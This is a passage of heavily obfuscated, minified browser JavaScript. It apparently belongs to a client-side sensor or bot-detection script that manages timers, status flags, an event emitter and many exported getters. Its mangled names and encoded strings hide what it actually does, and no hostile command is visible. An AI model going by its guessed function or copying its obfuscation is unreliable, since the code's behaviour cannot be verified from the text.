vZZ=Al.length;var m5Z=dw({});if(NR(FD8[Gf()[kl(wV)].call(null,mf,wA8)],dw(QF))&&NR(FD8[SX()[S4(Nc)](GO,CK,Oz)],dw([]))){QJ8=WN[VT()[LP(A4)].call(null,ME,df,FW,Y68)](EJ(l3(),xK),N0);var l5Z=hO(QJ8,FD8[SX()[S4(Yf)](Tm8,TK,ln)]);WqZ=nmZ();var rUZ=dw([]);if(NR(WqZ,WN[Gf()[kl(G9)](E7,Tm8)][VT()[LP(Ld)](dw(dw({})),lr,jr,Ov8)])||J7(WqZ,Iq[tO()[vn(mf)].call(null,YH8,zg,dn,Vf)]())&&cZ8(WqZ,hW(QJ8,X8Z))){rUZ=dw(dw({}));}if(NR(Ac8,dw(XY))){if(NR(rUZ,dw(QF))){if(dR(FD8[VT()[LP(Nc)](dw(dw(dn)),Ng,D2,EV)],undefined)&&dR(FD8[VT()[LP(Nc)](bg,zh,D2,EV)],null)){WN[SX()[S4(N0)](hr,kK,QR)][VT()[LP(Md)].call(null,TL,xI,RK,Zk)](FD8[VT()[LP(Nc)].call(null,tP,Cw,D2,EV)]);}FD8[VT()[LP(Nc)].call(null,F9,DP,D2,EV)]=WN[SX()[S4(N0)](hr,JT,QR)][VT()[LP(Hb)].call(null,df,bg,zD,Gn)](function(){JL8();},hV(hO(WqZ,QJ8),xK));FD8[SV()[Zf(Nc)](SF8,YK)]=dn;}else{d78=dw(dw({}));}}else{var dqZ=dw({});if(J7(FD8[SX()[S4(Yf)](Tm8,dw(dw({})),ln)],dn)&&Gg(l5Z,hO(vG8,X8Z))){dqZ=dw(XY);}if(NR(rUZ,dw(dw(XY)))){var GpZ=hV(hO(WqZ,QJ8),xK);if(dR(FD8[VT()[LP(Nc)](c4,If,D2,EV)],undefined)&&dR(FD8[VT()[LP(Nc)].call(null,Nc,BO,D2,EV)],null)){WN[SX()[S4(N0)].apply(null,[hr,D0,QR])][VT()[LP(Md)](JT,IR,RK,Zk)](FD8[VT()[LP(Nc)].apply(null,[xI,dn,D2,EV])]);}FD8[VT()[LP(Nc)](IX,gs,D2,EV)]=WN[SX()[S4(N0)](hr,dw([]),QR)][NR(typeof VT()[LP(Lb)],'undefined')?VT()[LP(bg)](Lk,Wr,CH8,Gq8):VT()[LP(Hb)](zg,gs,zD,Gn)](function(){JL8();},hV(hO(WqZ,QJ8),qr[IG]));}else if((NR(FD8[SX()[S4(Yf)](Tm8,pg,ln)],hM(fW))||NR(dqZ,dw(QF)))&&(NR(WqZ,hM(Iq[SV()[Zf(c2)].apply(null,[Kt,mI])]()))||rUZ)){if(dR(FD8[NR(typeof VT()[LP(Bd)],hW([],[][[]]))?VT()[LP(bg)].call(null,jG,JX,U88,lI):VT()[LP(Nc)].apply(null,[sT,dw(dw({})),D2,EV])],undefined)&&dR(FD8[VT()[LP(Nc)].call(null,dw(dw(dn)),BO,D2,EV)],null)){WN[SX()[S4(N0)].call(null,hr,dw(dw([])),QR)][VT()[LP(Md)](DP,IX,RK,Zk)](FD8[VT()[LP(Nc)](L0,IX,D2,EV)]);}d78=dw(dw({}));}}}}catch(Uc8){Al.splice(hO(vZZ,fW),Infinity,Tv8);}}if(NR(d78,dw(dw(QF)))){FD8[VT()[LP(Yf)](QR,kt,C88,ft)]|=b28;}var s8Z;return Al.pop(),s8Z=d78,s8Z;};var E5Z=function(l78,gqZ,UqZ,A8Z){var w5Z=dw({});Al.push(P1);var KZZ=J7(fvZ,dn);var JBZ=J7(HZZ,dn);var XqZ=l78||UqZ||A8Z;var RUZ=XqZ?KZZ&&JBZ:JBZ;var r5Z=XqZ||gqZ;if(TBZ&&r5Z&&RUZ&&tK8(gqZ)){w5Z=dw(dw(QF));if(gqZ){FD8[VT()[LP(Yf)](N0,bg,C88,hw)]|=Jx8;}else if(l78){FD8[NR(typeof VT()[LP(QS)],hW([],[][[]]))?VT()[LP(bg)].apply(null,[A9,M3,EH8,gG]):VT()[LP(Yf)](w9,dw(dw({})),C88,hw)]|=PG8;}else if(UqZ){FD8[VT()[LP(Yf)](dw(fW),IG,C88,hw)]|=Mh8;}else if(A8Z){FD8[VT()[LP(Yf)](dw(dw(fW)),wV,C88,hw)]|=WP8;}}var U6Z;return Al.pop(),U6Z=w5Z,U6Z;};var nmZ=function(){var mHZ=Ok8(xl8(s08));Al.push(TK);mHZ=NR(mHZ,undefined)||WN[d4()[Bw(c2)](fd,A4,bl,lV,N9)](mHZ)||NR(mHZ,hM(fW))?WN[Gf()[kl(G9)](E7,HL)][VT()[LP(Ld)](dw(dw([])),w0,jr,KM)]:mHZ;var nBZ;return Al.pop(),nBZ=mHZ,nBZ;};var Ok8=function(Gz){return sx.apply(this,[I5,arguments]);};Al.push(C68);Jz8[VT()[LP(jG)](UE,l1,lG,Cq)](vb8);var fjZ=Jz8(qr[mf]);var Ts8=new (WN[NR(typeof SX()[S4(JX)],hW('',[][[]]))?SX()[S4(ls)](tL,XR,Sr):SX()[S4(p4)](tp,dw(dw(dn)),X2)])(Iq[J4()[q9(dn)](vU8,pJ,A4,sf,G9,YL)]());var dn8=Gf()[kl(VO)].apply(null,[Xt,X8]);var pX8=Iq[VT()[LP(gs)](fW,j9,fW,Sg)]();var wR8=SV()[Zf(cE)](VG,A4);var kn8=SX()[S4(Ng)].call(null,YR,c2,Jz);var GR8=VT()[LP(bl)](ng,Ng,WW,ER);var mw8=SV()[Zf(JX)].call(null,lt,G9);var X08=Gf()[kl(IG)](w9,qg);var c08=SX()[S4(TR)].call(null,bQ,sT,lr);var s08=VT()[LP(TR)](E7,dw({}),dn,dD);var mZZ=Vf;var P5Z=NR(typeof VT()[LP(w9)],hW([],[][[]]))?VT()[LP(bg)](CK,UE,L7,K2):VT()[LP(HW)](kt,D0,gs,T0);var lT8=d4()[Bw(fW)](I3,IG,jJ,JO,xI);var rvZ=J4()[q9(fW)].apply(null,[b68,ng,Vf,c4,Sn,DP]);var mf8=NR(typeof Gf()[kl(df)],hW([],[][[]]))?Gf()[kl(QR)].call(null,T1,Np8):Gf()[kl(cE)](A9,b0);var CvZ=Gf()[kl(Lk)](sT,Vj);var f6Z=Gf()[kl(kK)](PK,I4);var wt8=d4()[Bw(mf)](bK,N0,P68,YL,F9);var nf8=d4()[Bw(ls)](bK,VO,xx,D0,Z4);var BP8=hW(rvZ,mf8);var CR8=hW(rvZ,CvZ);var QR8=WN[Gf()[kl(G9)](E7,Id)](Gf()[kl(VO)].call(null,Xt,X8)[VT()[LP(xO)](dw(dw(fW)),bg,j0,SC)](Iq[d4()[Bw(A4)].apply(null,[vU8,VO,ZU8,sK,Pw])]()));var Rw8=Gf()[kl(VO)].apply(null,[Xt,X8])[VT()[LP(xO)](ME,dw(dn),j0,SC)](NR(typeof Gf()[kl(bg)],'undefined')?Gf()[kl(QR)](FN8,vd):Gf()[kl(NC)](UE,vN));var GjZ=fW;var OHZ=mf;var cc8=ls;var Ec8=w9;var lr8=NC;var nqZ=kz;var q6Z=R0;var OFZ=qr[N0];var Wc8=qr[p4];var b28=Iq[VT()[LP(IG)](ln,ln,sK,vf)]();var vG8=Iq[NR(typeof Gf()[kl(Lk)],hW('',[][[]]))?Gf()[kl(QR)](Tj8,T88):Gf()[kl(gf)].apply(null,[lc,Tj8])]();var X8Z=Af;var Jx8=qr[bg];var PG8=qr[df];var Mh8=Iq[SV()[Zf(Yc)](OV,QR)]();var WP8=Iq[SV()[Zf(gs)](GI,IF8)]();var l08=[Gf()[kl(TK)].apply(null,[zh,Nf]),d4()[Bw(QR)].call(null,Vr,w9,Ng,QC,TE),dR(typeof VT()[LP(p4)],hW([],[][[]]))?VT()[LP(Lk)](dw({}),GT,QC,d9):VT()[LP(bg)](UD,TK,kp8,fl),SV()[Zf(bl)].call(null,wr,H7),SV()[Zf(TR)](VV,QC),Gf()[kl(N9)](tr,tH8),NR(typeof SV()[Zf(ls)],hW('',[][[]]))?SV()[Zf(mf)](lG,G7):SV()[Zf(HW)](w4,Tx)];var Zs8=[SX()[S4(HW)](bR,dw(fW),Yf),dR(typeof Gf()[kl(xO)],hW([],[][[]]))?Gf()[kl(YK)](L1,TC):Gf()[kl(QR)](Yc,XI),SV()[Zf(HW)].apply(null,[w4,Tx])];var U98=IM(ON,[Gf()[kl(K1)](K1,YO),fW,d4()[Bw(QR)](Vr,w9,Ng,A9,j9),mf,dR(typeof d4()[Bw(Vf)],hW([],[][[]]))?d4()[Bw(Pw)].apply(null,[fN8,bg,Hb,BO,l1]):d4()[Bw(w9)](cx,F68,tx,IX,zg),Vf,VT()[LP(kK)](w9,sf,ls,vI),ls,dR(typeof SX()[S4(bg)],hW('',[][[]]))?SX()[S4(xO)](nh,df,Xt):SX()[S4(ls)].call(null,YG,dw(dn),Bz),A4,SV()[Zf(xO)].call(null,XA8,JO),QR,dR(typeof SX()[S4(Yc)],'undefined')?SX()[S4(IG)](bR,dw([]),EM):SX()[S4(ls)](lG,sf,QE),Pw,Gf()[kl(jr)].apply(null,[fr,S8]),w9,dR(typeof J4()[q9(Vf)],hW([],[][[]]))?J4()[q9(mf)](Gq8,dn,ls,dw(dw(fW)),G9,DP):J4()[q9(VO)].apply(null,[H68,W3,rk,YK,F9,E7]),VO,SV()[Zf(IG)](Rt,v0),N0,J4()[q9(ls)](r4,Rx,p4,IG,N0,gf),p4,Gf()[kl(FW)](Ld,xs),qr[jG],SX()[S4(Lk)].call(null,mT,ME,lc),df,tO()[vn(ls)](Vr,k0,c2,Vf),jG,NR(typeof VT()[LP(FW)],'undefined')?VT()[LP(bg)].apply(null,[TR,QR,g4,sU8]):VT()[LP(G9)](CK,M3,OK,XA8),qr[IX],SV()[Zf(Lk)].call(null,DV,Sh),qr[c2],dR(typeof Gf()[kl(IG)],'undefined')?Gf()[kl(F9)].call(null,AI,Pk):Gf()[kl(QR)].apply(null,[w2,Pd]),Ng,dR(typeof SV()[Zf(IX)],'undefined')?SV()[Zf(HW)](w4,Tx):SV()[Zf(mf)](dx,Wh),sK,tO()[vn(A4)](b68,NF8,YK,Pw),v0,J4()[q9(A4)](jU8,CH8,A4,dw(dw([])),dw(dw([])),fW),cE]);var OmZ=dw({});var gs8=IM(ON,[Gf()[kl(YL)](jb,gB),[IM(ON,[AP()[Mf(fW)](Af,Wr,ls,Wh,SJ,ng),dR(typeof Gf()[kl(N9)],'undefined')?Gf()[kl(K1)](K1,YO):Gf()[kl(QR)](vI,gz),SV()[Zf(kK)](nF8,hG),[NR(typeof Gf()[kl(QR)],'undefined')?Gf()[kl(QR)].apply(null,[L1,tH8]):Gf()[kl(K1)](K1,YO),d4()[Bw(N0)](gZ8,QR,l1,jG,NC),SX()[S4(kK)](Kh,dw(dw(fW)),Nc),VT()[LP(NC)](j9,bg,EM,EV),tO()[vn(QR)].call(null,fU8,Fc,A4,Pw)]]),IM(ON,[AP()[Mf(fW)].apply(null,[Nc,dw({}),ls,Wh,SJ,N0]),d4()[Bw(QR)].apply(null,[Vr,w9,Ng,FW,DP]),SV()[Zf(kK)].apply(null,[nF8,hG]),[d4()[Bw(QR)](Vr,w9,Ng,bl,HW),SV()[Zf(G9)](IB,IG)],Gf()[kl(L0)].apply(null,[lV,P8]),IM(ON,[AP()[Mf(fW)].call(null,QR,LO,ls,Wh,SJ,Ng),SV()[Zf(Lk)](DV,Sh),SV()[Zf(kK)](nF8,hG),[NR(typeof SX()[S4(ls)],hW([],[][[]]))?SX()[S4(ls)](tp8,IG,DE):SX()[S4(G9)].call(null,WK,ng,zD),AP()[Mf(mf)](YL,bl,Vf,mM,qx,L0)]])]),IM(ON,[AP()[Mf(fW)](N0,wV,ls,Wh,SJ,dw(dw({}))),d4()[Bw(Pw)].apply(null,[fN8,bg,Hb,sK,xO]),SV()[Zf(kK)](nF8,hG),[SV()[Zf(bl)].apply(null,[wr,H7])],NR(typeof Gf()[kl(sK)],hW([],[][[]]))?Gf()[kl(QR)](Pm8,IU8):Gf()[kl(L0)].call(null,lV,P8),IM(ON,[AP()[Mf(fW)].call(null,c4,QR,ls,Wh,SJ,cE),VT()[LP(G9)].call(null,dw(dw(dn)),UD,OK,XA8),SV()[Zf(kK)](nF8,hG),[dR(typeof SX()[S4(Vf)],hW([],[][[]]))?SX()[S4(G9)].call(null,WK,dw(dw({})),zD):SX()[S4(ls)].apply(null,[D68,A4,fm8]),AP()[Mf(mf)](F9,gD,Vf,mM,qx,ME)]])]),IM(ON,[AP()[Mf(fW)].apply(null,[c4,v0,ls,Wh,SJ,TL]),VT()[LP(kK)].call(null,kz,Vf,ls,vI),dR(typeof SV()[Zf(dn)],hW([],[][[]]))?SV()[Zf(kK)](nF8,hG):SV()[Zf(mf)](C2,Td),[AP()[Mf(ls)](NC,p4,A4,mI,Oq8,Nc),VT()[LP(gf)].call(null,lV,EM,IX,O),NR(typeof SV()[Zf(TR)],'undefined')?SV()[Zf(mf)](fF8,QC):SV()[Zf(NC)](Wg,tr),dR(typeof Gf()[kl(N0)],hW([],[][[]]))?Gf()[kl(IR)](D0,HI):Gf()[kl(QR)](s7,Fm8)]]),IM(ON,[AP()[Mf(fW)].call(null,cE,lr,ls,Wh,SJ,TL),SX()[S4(xO)](nh,DP,Xt),SV()[Zf(kK)].apply(null,[nF8,hG]),[SV()[Zf(gf)](AC,ME),SX()[S4(NC)].call(null,zR,sK,LO),VT()[LP(TK)].apply(null,[bl,lr,c4,nF8]),dR(typeof VT()[LP(df)],hW([],[][[]]))?VT()[LP(N9)](w0,HW,If,Ok):VT()[LP(bg)].apply(null,[PK,D0,Nw,CG]),SV()[Zf(TK)].apply(null,[gZ,FW])]]),IM(ON,[AP()[Mf(fW)].apply(null,[K1,Cw,ls,Wh,SJ,dw({})]),SV()[Zf(xO)](XA8,JO),SV()[Zf(kK)](nF8,hG),[SX()[S4(gf)](ww,dw(dw(dn)),XR),dR(typeof Gf()[kl(QR)],hW([],[][[]]))?Gf()[kl(sT)].apply(null,[pg,Hk]):Gf()[kl(QR)](X1,qS),d4()[Bw(p4)].apply(null,[Vr,mf,tU8,xO,dw(dw(dn))]),SV()[Zf(TR)].apply(null,[VV,QC])]]),IM(ON,[AP()[Mf(fW)](Wr,N0,ls,Wh,SJ,N0),Gf()[kl(jr)](fr,S8),SV()[Zf(kK)](nF8,hG),[Gf()[kl(jr)](fr,S8),SX()[S4(TK)](YO,dw(fW),JX)]]),IM(ON,[AP()[Mf(fW)](G9,CK,ls,Wh,SJ,IX),J4()[q9(mf)](Gq8,dn,ls,wV,A4,kK),SV()[Zf(kK)](nF8,hG),[J4()[q9(mf)](Gq8,dn,ls,M3,G9,g4),NR(typeof d4()[Bw(VO)],hW(Gf()[kl(VO)].apply(null,[Xt,X8]),[][[]]))?d4()[Bw(w9)].apply(null,[mD,Gm8,ZU8,wV,Af]):d4()[Bw(bg)].apply(null,[FJ,QR,zh,jG,ng])]]),IM(ON,[AP()[Mf(fW)].apply(null,[G9,dw(dw(dn)),ls,Wh,SJ,Cw]),SV()[Zf(IG)](Rt,v0),SV()[Zf(kK)].apply(null,[nF8,hG]),[SV()[Zf(N9)].apply(null,[lz,lV]),VT()[LP(YK)](IX,kz,YK,g88)]]),IM(ON,[AP()[Mf(fW)].call(null,Sh,ln,ls,Wh,SJ,sT),SX()[S4(IG)](bR,BO,EM),SV()[Zf(kK)].call(null,nF8,hG),[NR(typeof VT()[LP(mf)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[dw(fW),jr,Tb,Bj8]):VT()[LP(K1)].call(null,kK,N9,X2,jS)]]),IM(ON,[AP()[Mf(fW)](c2,dw(dw({})),ls,Wh,SJ,j9),dR(typeof J4()[q9(p4)],hW([],[][[]]))?J4()[q9(ls)].call(null,r4,Rx,p4,VO,bl,TL):J4()[q9(VO)].call(null,qD,Wq8,Lp8,dw([]),ng,BO),SV()[Zf(kK)].call(null,nF8,hG),[SV()[Zf(YK)](Rw,zt)]]),IM(ON,[dR(typeof AP()[Mf(ls)],'undefined')?AP()[Mf(fW)](bl,dw(dw({})),ls,Wh,SJ,p4):AP()[Mf(df)](l1,ls,EB8,pr,nB8,EM),Gf()[kl(FW)](Ld,xs),SV()[Zf(kK)].apply(null,[nF8,hG]),[SV()[Zf(K1)].call(null,Cn,Md)]]),IM(ON,[AP()[Mf(fW)].call(null,df,TE,ls,Wh,SJ,kK),NR(typeof SX()[S4(F9)],hW('',[][[]]))?SX()[S4(ls)].call(null,ZN8,dw({}),ZJ):SX()[S4(Lk)].call(null,mT,dw({}),lc),SV()[Zf(kK)].apply(null,[nF8,hG]),[Gf()[kl(N9)](tr,tH8),dR(typeof d4()[Bw(Pw)],hW([],[][[]]))?d4()[Bw(jG)].call(null,z68,Vf,X88,TR,ME):d4()[Bw(w9)](Lc,lb,Xp8,ls,pg)]]),IM(ON,[AP()[Mf(fW)].apply(null,[F9,IG,ls,Wh,SJ,JX]),Gf()[kl(F9)].apply(null,[AI,Pk]),SV()[Zf(kK)](nF8,hG),[dR(typeof Gf()[kl(jG)],'undefined')?Gf()[kl(F9)](AI,Pk):Gf()[kl(QR)](w0,IB8),dR(typeof Gf()[kl(IG)],'undefined')?Gf()[kl(GT)](v0,wW):Gf()[kl(QR)](lg,J88),Gf()[kl(TL)](PL,lB8)]]),IM(ON,[AP()[Mf(fW)](E7,TK,ls,Wh,SJ,c4),dR(typeof SV()[Zf(HW)],hW([],[][[]]))?SV()[Zf(HW)](w4,Tx):SV()[Zf(mf)].apply(null,[C2,TB8]),SV()[Zf(kK)].apply(null,[nF8,hG]),[SV()[Zf(HW)](w4,Tx),NR(typeof VT()[LP(c2)],'undefined')?VT()[LP(bg)].apply(null,[Vf,IR,nH8,Pw]):VT()[LP(jr)].apply(null,[dw(dw(fW)),A4,ZD,mk])]]),IM(ON,[NR(typeof AP()[Mf(Pw)],hW(Gf()[kl(VO)](Xt,X8),[][[]]))?AP()[Mf(df)](mf,If,xQ8,ZB8,r3,bg):AP()[Mf(fW)](G9,F9,ls,Wh,SJ,Lk),Gf()[kl(K1)](K1,YO),dR(typeof SV()[Zf(TR)],'undefined')?SV()[Zf(kK)](nF8,hG):SV()[Zf(mf)](gw,K2),[NR(typeof SV()[Zf(mf)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[C2,cB8]):SV()[Zf(jr)](QW,sI),SX()[S4(N9)].apply(null,[LW,ME,x3])]]),IM(ON,[NR(typeof AP()[Mf(QR)],hW(Gf()[kl(VO)](Xt,X8),[][[]]))?AP()[Mf(df)](xI,Sh,nv8,kq8,RF8,kt):AP()[Mf(fW)].apply(null,[Lk,dw([]),ls,Wh,SJ,TL]),d4()[Bw(QR)](Vr,w9,Ng,bl,TK),SV()[Zf(kK)].apply(null,[nF8,hG]),[dR(typeof J4()[q9(Pw)],'undefined')?J4()[q9(QR)].apply(null,[Vr,JO,ls,jr,G9,tP]):J4()[q9(VO)](PM,Md,JK,M3,gf,kK),Gf()[kl(zh)](c2,qs)]]),IM(ON,[AP()[Mf(fW)].apply(null,[ln,df,ls,Wh,SJ,FW]),tO()[vn(A4)].apply(null,[b68,NF8,jr,Pw]),SV()[Zf(kK)].apply(null,[nF8,hG]),[tO()[vn(A4)](b68,NF8,VO,Pw)]])]]);var rqZ={};var Z6Z=rqZ[d4()[Bw(dn)](cq8,jG,kK,gs,IX)];var K8Z=function(){var rFZ=function(){H4(kF,[this,rFZ]);};Al.push(jB8);vC8(rFZ,[IM(ON,[SV()[Zf(V0)].call(null,nH8,p4),SV()[Zf(Yf)](B9,f7),SV()[Zf(p4)].apply(null,[hl,IR]),function p8Z(RZZ,gUZ){if(dw(Z6Z.call(rqZ,RZZ)))rqZ[RZZ]=[];Al.push(f2);var wZZ=hO(rqZ[RZZ][Gf()[kl(Vf)](A4,NU8)](gUZ),fW);var xHZ;return xHZ=IM(ON,[SX()[S4(V0)].apply(null,[PZ8,zh,V3]),function XJ8(){delete rqZ[RZZ][wZZ];}]),Al.pop(),xHZ;}]),IM(ON,[SV()[Zf(V0)].apply(null,[nH8,p4]),VT()[LP(V0)](JX,If,M3,m7),dR(typeof SV()[Zf(jr)],'undefined')?SV()[Zf(p4)].call(null,hl,IR):SV()[Zf(mf)](wG,MF8),function DFZ(sr8,z5Z){Al.push(JG);if(dw(Z6Z.call(rqZ,sr8))){Al.pop();return;}rqZ[sr8][J4()[q9(N0)].call(null,fE,sI,Pw,p4,Nc,l1)](function(HqZ){HqZ(dR(z5Z,undefined)?z5Z:{});});Al.pop();}])]);var SjZ;return Al.pop(),SjZ=rFZ,SjZ;}();var FD8=IM(ON,[VT()[LP(Yf)].apply(null,[kz,dw({}),C88,OV]),dn,SX()[S4(Yf)].call(null,Id,GT,ln),hM(fW),Gf()[kl(wV)](mf,Zm8),dw({}),VT()[LP(Nc)](ls,GT,D2,DR),undefined,NR(typeof SV()[Zf(p4)],'undefined')?SV()[Zf(mf)].apply(null,[tx,wB8]):SV()[Zf(Nc)](z68,YK),dn,SX()[S4(Nc)](EW,tP,Oz),dw(dw(XY))]);var PT8=IM(ON,[Gf()[kl(If)].call(null,F9,vT),dw({})]);var r48=Gf()[kl(VO)](Xt,X8);var GA8=dn;var lw8=Iq[tO()[vn(mf)].apply(null,[vU8,zg,wV,Vf])]();var jO8=NR(typeof Gf()[kl(c4)],'undefined')?Gf()[kl(QR)].apply(null,[VZ8,lI]):Gf()[kl(VO)](Xt,X8);var T08=dn;var z98=qr[mf];var Rf8=qr[mf];var LX8=Gf()[kl(VO)](Xt,X8);var NO8=dn;var q98=qr[mf];var Vg8=dn;var WW8=dR(typeof Gf()[kl(QR)],hW([],[][[]]))?Gf()[kl(VO)](Xt,X8):Gf()[kl(QR)](K58,mN8);var tn8=dn;var Y98=dn;var Yn8=dn;var xY8=dn;var JT8=dn;var k98=dn;var fY8=Iq[SX()[S4(WW)].call(null,C68,JT,A4)]();var mY8=v68;var hA8=CK;var ps8=TR;var tT8=TR;var Xf8=TR;var hn8=TR;var gC8=hM(qr[fW]);var Hn8=qr[mf];var Wt8=dR(typeof Gf()[kl(D0)],'undefined')?Gf()[kl(VO)].call(null,Xt,X8):Gf()[kl(QR)](JF8,JN8);var FP8=TR;var Kg8=dn;var KX8={};var MT8=qr[bl];var IT8={};var bX8=pX8;var hW8=QR8;var SW8=dn;var JR8=fW;var BC8=dR(typeof SX()[S4(tP)],hW([],[][[]]))?SX()[S4(A4)].call(null,dC,UD,tg):SX()[S4(ls)].call(null,HA8,lV,vj8);var kW8=NR(typeof Gf()[kl(A9)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[xI,mU8]):Gf()[kl(VO)](Xt,X8);var SY8=hM(fW);var vmZ=IM(ON,[SV()[Zf(w9)].apply(null,[rm,KK]),function(){return sx.apply(this,[Lv,arguments]);},VT()[LP(A4)](NC,kt,FW,Qp),function(){return sx.apply(this,[Hj,arguments]);},SV()[Zf(VO)](tN,GT),Math,dR(typeof VT()[LP(p4)],hW([],[][[]]))?VT()[LP(Pw)].call(null,w0,j9,F9,hZ):VT()[LP(bg)](ls,Vf,wz,Th),document,NR(typeof SX()[S4(p4)],hW('',[][[]]))?SX()[S4(ls)](Un,dw([]),hF8):SX()[S4(N0)](VG,Nc,QR),window]);var S8Z=new kN();var Vv,Zv,AA,cB;S8Z[Gf()[kl(df)](IX,D68)](vmZ,Gf()[kl(jG)].apply(null,[gD,Pj8]),dn);({Vv:Vv,Zv:Zv,AA:AA,cB:cB}=vmZ);Jz8[VT()[LP(N0)](V0,WW,OD,MZ)](vb8,dR(typeof SV()[Zf(Vf)],hW('',[][[]]))?SV()[Zf(Sh)].apply(null,[I3,rF8]):SV()[Zf(mf)](Kk,Zp8),function(){return MP8;});Jz8[VT()[LP(N0)](c4,dw([]),OD,MZ)](vb8,dR(typeof VT()[LP(j9)],hW([],[][[]]))?VT()[LP(gz)](lr,v0,TR,r4):VT()[LP(bg)](ls,bl,MF8,Lc),function(){return xvZ;});Jz8[VT()[LP(N0)](l1,If,OD,MZ)](vb8,VT()[LP(PE)](dw(dw(dn)),Af,PE,FP),function(){return BvZ;});Jz8[VT()[LP(N0)].apply(null,[Vf,Z4,OD,MZ])](vb8,Gf()[kl(X2)].apply(null,[V3,SW]),function(){return NvZ;});Jz8[VT()[LP(N0)](N0,Ng,OD,MZ)](vb8,SV()[Zf(OD)](Ul,V3),function(){return C78;});Jz8[VT()[LP(N0)](Cw,TE,OD,MZ)](vb8,SX()[S4(PE)].apply(null,[tH8,jG,g58]),function(){return kc8;});Jz8[VT()[LP(N0)](WW,dw(dw([])),OD,MZ)](vb8,SV()[Zf(k0)](qC,Wr),function(){return qFZ;});Jz8[VT()[LP(N0)](Nw,sK,OD,MZ)](vb8,Gf()[kl(lc)].apply(null,[OD,Dg]),function(){return kjZ;});Jz8[VT()[LP(N0)].apply(null,[LO,K1,OD,MZ])](vb8,SX()[S4(N7)](dW,Yc,Nh),function(){return Wr8;});Jz8[VT()[LP(N0)](dw([]),Sh,OD,MZ)](vb8,Gf()[kl(OD)](IG,wL),function(){return J8Z;});Jz8[VT()[LP(N0)](gD,sT,OD,MZ)](vb8,VT()[LP(N7)](QR,ls,Z4,JC),function(){return NJ8;});Jz8[VT()[LP(N0)](Yf,UE,OD,MZ)](vb8,Gf()[kl(k0)](CD,jw),function(){return qZZ;});Jz8[VT()[LP(N0)].call(null,Yc,l1,OD,MZ)](vb8,SX()[S4(IF8)](B88,df,TR),function(){return ST8;});Jz8[dR(typeof VT()[LP(j9)],'undefined')?VT()[LP(N0)](dw(dw(fW)),g4,OD,MZ):VT()[LP(bg)](xI,ln,Q58,WG)](vb8,SX()[S4(M2)](Ct,YK,Kp8),function(){return Ik8;});Jz8[VT()[LP(N0)](sf,IX,OD,MZ)](vb8,NR(typeof SV()[Zf(ws)],hW([],[][[]]))?SV()[Zf(mf)](s68,tp8):SV()[Zf(H7)](VG,zK),function(){return ZUZ;});Jz8[VT()[LP(N0)](Ng,NC,OD,MZ)](vb8,Gf()[kl(H7)].apply(null,[Pd,NB8]),function(){return nUZ;});Jz8[VT()[LP(N0)](F9,IG,OD,MZ)](vb8,tO()[vn(G9)](Gq8,gf,Cw,gs),function(){return VUZ;});Jz8[VT()[LP(N0)](xI,bl,OD,MZ)](vb8,SX()[S4(A1)](rC,dw({}),C88),function(){return hjZ;});Jz8[VT()[LP(N0)](G9,dw(fW),OD,MZ)](vb8,dR(typeof SX()[S4(X2)],'undefined')?SX()[S4(lI)].call(null,RW,dw(dw(fW)),UW):SX()[S4(ls)](VI,dw(dw(fW)),mz),function(){return jjZ;});Jz8[VT()[LP(N0)](IG,QC,OD,MZ)](vb8,J4()[q9(N9)].call(null,MB8,OD,c2,Sn,Yc,TR),function(){return fJ8;});Jz8[VT()[LP(N0)].call(null,zh,N9,OD,MZ)](vb8,SV()[Zf(Iw)].apply(null,[Uw,zI]),function(){return BFZ;});Jz8[NR(typeof VT()[LP(Sn)],hW([],[][[]]))?VT()[LP(bg)](kK,CK,DF8,pF8):VT()[LP(N0)](IR,dw(dw(dn)),OD,MZ)](vb8,SV()[Zf(x3)].apply(null,[pn,cE]),function(){return sFZ;});Jz8[VT()[LP(N0)].apply(null,[IR,Vf,OD,MZ])](vb8,VT()[LP(IF8)](Sn,g4,TE,HO),function(){return Y8Z;});Jz8[dR(typeof VT()[LP(UE)],hW('',[][[]]))?VT()[LP(N0)].apply(null,[dw([]),FW,OD,MZ]):VT()[LP(bg)].apply(null,[dw(dw({})),dw(dn),ZJ,UK])](vb8,Gf()[kl(Iw)](zg,xC),function(){return S6Z;});Jz8[VT()[LP(N0)].apply(null,[lr,EM,OD,MZ])](vb8,SX()[S4(w7)].call(null,LR,dw({}),rh),function(){return HjZ;});Jz8[VT()[LP(N0)](kz,TR,OD,MZ)](vb8,dR(typeof SV()[Zf(fd)],hW('',[][[]]))?SV()[Zf(OZ8)](Dt,JT):SV()[Zf(mf)](sW,Lr),function(){return KvZ;});Jz8[VT()[LP(N0)].apply(null,[ln,dw({}),OD,MZ])](vb8,VT()[LP(M2)].call(null,ln,M9,W2,Nl),function(){return xb8;});Jz8[VT()[LP(N0)](dw(fW),xI,OD,MZ)](vb8,Gf()[kl(x3)](ME,St),function(){return I8Z;});Jz8[dR(typeof VT()[LP(Xt)],hW([],[][[]]))?VT()[LP(N0)](Af,dw(dw(dn)),OD,MZ):VT()[LP(bg)](Sh,V0,wp8,jv8)](vb8,tO()[vn(NC)](k58,w2,NC,xO),function(){return cvZ;});Jz8[dR(typeof VT()[LP(Yf)],hW('',[][[]]))?VT()[LP(N0)](BO,wV,OD,MZ):VT()[LP(bg)].call(null,dw(dw(fW)),lV,gc,TA8)](vb8,VT()[LP(A1)].apply(null,[D0,IX,Jz,Zm8]),function(){return SqZ;});Jz8[VT()[LP(N0)](UD,Sh,OD,MZ)](vb8,AP()[Mf(NC)].call(null,bl,dw(dw({})),gs,P2,Gq8,Lk),function(){return b8Z;});Jz8[NR(typeof VT()[LP(wG)],hW([],[][[]]))?VT()[LP(bg)](Z4,gf,wd,Z2):VT()[LP(N0)](dw(fW),Ng,OD,MZ)](vb8,tO()[vn(gf)](Gq8,jb,g4,IX),function(){return EUZ;});Jz8[VT()[LP(N0)].call(null,dw(fW),kK,OD,MZ)](vb8,VT()[LP(lI)](QC,QC,A4,h68),function(){return P6Z;});Jz8[VT()[LP(N0)].apply(null,[lV,dw(dn),OD,MZ])](vb8,VT()[LP(w7)](If,dw([]),QS,Lm8),function(){return D6Z;});Jz8[dR(typeof VT()[LP(w7)],hW('',[][[]]))?VT()[LP(N0)](TK,Cw,OD,MZ):VT()[LP(bg)](dw(dw(fW)),dw({}),D58,gq8)](vb8,VT()[LP(fd)].apply(null,[wV,zh,xx,Hf]),function(){return 